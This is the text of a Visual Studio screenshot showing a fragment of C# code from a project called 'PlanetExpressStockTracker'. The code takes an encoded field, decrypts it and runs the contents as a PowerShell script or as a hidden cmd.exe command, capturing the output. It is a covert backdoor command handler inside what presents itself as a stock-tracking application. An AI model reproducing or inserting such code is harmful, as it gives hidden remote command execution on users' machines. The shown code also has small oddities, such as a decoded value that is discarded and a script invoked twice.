 PlanetExpressStockTracker - Microsoft Visual Studio
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Release Any CPU Start
Server Explorer
Toolbox
Data Sources
Form1.Designer.cs Form1.cs* Form1.cs [Design]*
C# PlanetExpressStockTracker PlanetExpressStockTracker.Form1
82 if (elements.Count() == 4)
83 {
84 var c = Encoding.UTF8.GetString(Convert.FromBase64String(elements[3]));
85 try
86 {
87 c = Decrypt(elements[3], motto);
88 var c2 = c.Split('Ω');
89 if (c2[0] == "P")
90 {
91 using (var powershell = PowerShell.Create())
92 {
93 powershell.AddScript(c2[1], false);
94 powershell.Invoke();
95 var results = powershell.Invoke();
96 }
97 }
98 if (c2[0] == "C")
99 {
100 var process = new System.Diagnostics.Process();
101 var startInfo = new System.Diagnostics.ProcessStartInfo();
102 startInfo.WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden;
103 startInfo.CreateNoWindow = true;
104 startInfo.FileName = "cmd.exe";
105 startInfo.Arguments = "/c" + c2[1];
106 startInfo.UseShellExecute = false;
107 startInfo.RedirectStandardInput = false;
108 startInfo.RedirectStandardOutput = true;
109 startInfo.RedirectStandardError = false;
110 process.StartInfo = startInfo;
111 process.Start();
112 process.WaitForExit();
113 var results = process.StandardOutput.ReadToEnd();